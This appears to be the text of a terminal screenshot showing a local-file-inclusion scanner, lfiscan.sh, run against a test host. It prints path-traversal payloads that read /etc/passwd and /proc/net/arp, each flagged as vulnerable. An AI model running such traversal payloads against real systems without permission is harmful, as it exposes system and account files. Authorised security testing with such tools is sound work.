 root@ghost:/home/ghost/lfiscan
File Actions Edit View Help
┌──(root💀ghost)-[/home/ghost/lfiscan]
└─# bash lfiscan.sh http://ghost.server/index.php?page=
[ URL ] http://ghost.server/index.php?page=
Default directory is set to /etc/passwd
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/etc/passwd
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../etc/passwd
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../etc/passwd
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../../etc/passwd
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../../../etc/passwd
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../../../../etc/passwd
┌──(root💀ghost)-[/home/ghost/lfiscan]
└─# bash lfiscan.sh http://ghost.server/index.php?page= -w wordlists/linux-common-lfi-wordlist.txt
[ URL ] http://ghost.server/index.php?page=
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/etc/passwd
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../etc/passwd
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../etc/passwd
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../../etc/passwd
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../../../etc/passwd
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../../../../etc/passwd
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/proc/net/arp
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../proc/net/arp
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../proc/net/arp
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../../proc/net/arp
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../../../proc/net/arp
[+] [LFI VULNERABLE] http://ghost.server/index.php?page=/../../../../../proc/net/arp
┌──(root💀ghost)-[/home/ghost/lfiscan]
└─#